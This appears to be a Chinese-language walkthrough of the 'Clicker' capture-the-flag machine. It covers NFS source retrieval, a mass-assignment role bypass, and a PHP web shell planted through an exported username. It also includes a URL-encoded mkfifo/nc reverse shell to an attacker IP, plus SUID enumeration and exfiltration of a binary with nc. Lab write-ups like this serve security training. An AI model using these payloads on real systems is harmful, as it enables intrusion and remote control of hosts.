基本信息
端口扫描 22,80,111,2049:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 $ nmap -sC -sV -Pn 10.10.11.232 Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-25 13:24 CST Nmap scan report for 10.10.11.232 Host is up (0.18s latency). Not shown: 994 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 89:d7:39:34:58:a0:ea:a1:db:c1:3d:14:ec:5d:5a:92 (ECDSA) |_ 256 b4:da:8d:af:65:9c:bb:f0:71:d5:13:50:ed:d8:11:30 (ED25519) 80/tcp open http Apache httpd 2.4.52 ((Ubuntu)) |_http-server-header: Apache/2.4.52 (Ubuntu) |_http-title: Did not follow redirect to http://clicker.htb/ 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100003 3,4 2049/tcp nfs | 100003 3,4 2049/tcp6 nfs | 100005 1,2,3 38105/tcp6 mountd | 100005 1,2,3 55583/udp6 mountd | 100005 1,2,3 56746/udp mountd | 100005 1,2,3 59597/tcp mountd | 100021 1,3,4 32862/udp nlockmgr | 100021 1,3,4 35363/tcp6 nlockmgr | 100021 1,3,4 44763/udp6 nlockmgr | 100021 1,3,4 45015/tcp nlockmgr | 100024 1 35413/udp status | 100024 1 38553/tcp6 status | 100024 1 58320/udp6 status | 100024 1 58985/tcp status | 100227 3 2049/tcp nfs_acl |_ 100227 3 2049/tcp6 nfs_acl 2049/tcp open nfs_acl 3 (RPC #100227) 4279/tcp filtered vrml-multi-use 16993/tcp filtered amt-soap-https Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 83.79 seconds
80 需要加hosts:
1 10.10.11.232 clicker.htb
一个游戏网站:

2049 nfs未授权,挂载得到源码:
1 2 3 4 5 showmount -e 10.10.11.232 mkdir backups sudo mount -o resvport,rw,nolocks -t nfs 10.10.11.232:/mnt/backups backups cp backups/clicker.htb_backup.zip . sudo umount backups


Clicker 就是普通的点击,累计点击次数换取升级,并且根据代码发现保存退出时存在mass assignment,但也存在校验,不能直接修改role:

admin 校验用的小写后字符串全等,但php变量支持反引号,简单绕过:

注销后重新登录,现在可以访问admin:

export export可以指定后缀名,尝试修改为php,导出后文件发现内容就是用户名和对应游戏记录,而用户名是我们可控的:

webshell 那就可以直接把用户名修改为php代码,然后利用导出功能获得webshell:
1 2 3 <?php system($_REQUEST['cmd' ]);?> %3 c%3 f%70 %68 %70 %20 %73 %79 %73 %74 %65 %6 d%28 %24 %5 f%52 %45 %51 %55 %45 %53 %54 %5 b%27 %63 %6 d%64 %27 %5 d%29 %3 b%3 f%3 e
reverse shell 获得reverse shell:
1 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%2010.10.16.9%204444%20%3E%2Ftmp%2Ff



jack 常规枚举,发现jack suid execute_query:
1 find / -user jack -perm /4000 2>/dev/null
execute_query 下载到本地分析:
1 2 3 4 # lcoal rlwrap nc -nlvp 4444 > execute_query # target nc 10.10.16.9 4444 < /opt/manage/execute_query
